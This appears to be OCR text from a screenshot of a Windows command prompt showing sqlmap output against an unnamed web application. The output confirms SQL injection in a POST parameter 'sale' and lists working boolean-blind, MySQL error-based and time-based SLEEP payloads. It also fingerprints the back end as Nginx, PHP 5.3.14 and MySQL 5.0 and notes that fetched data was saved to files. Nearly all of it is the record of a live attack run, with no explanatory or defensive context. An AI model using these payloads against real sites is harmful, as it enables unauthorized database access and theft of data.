 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sale (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sale=1) AND 7784=7784 AND (4079=4079

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: sale=1) AND (SELECT 3278 FROM(SELECT COUNT(*),CONCAT(0x7171717071,(
SELECT (ELT(3278=3278,1))),0x717a626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND (3838=3838

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sale=1) AND (SELECT * FROM (SELECT(SLEEP(5)))zfJh) AND (4351=4351
---
[19:59:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.14
back-end DBMS: MySQL 5.0
[19:59:19] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\

F:\sqlmap>